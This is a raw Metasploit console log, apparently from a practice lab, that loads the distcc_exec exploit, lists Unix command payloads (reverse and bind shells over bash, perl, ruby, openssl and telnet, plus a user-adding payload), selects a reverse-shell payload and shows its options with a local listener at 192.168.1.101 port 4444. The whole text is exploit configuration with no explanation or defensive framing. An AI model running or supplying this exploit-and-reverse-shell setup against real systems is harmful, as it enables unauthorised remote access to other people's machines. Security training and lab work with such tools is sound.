 msf6 exploit(multi/vnc/vnc_keyboard_exec) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash . normal No Unix Command Shell, Reverse TCP (/dev/tcp)
8 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
9 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port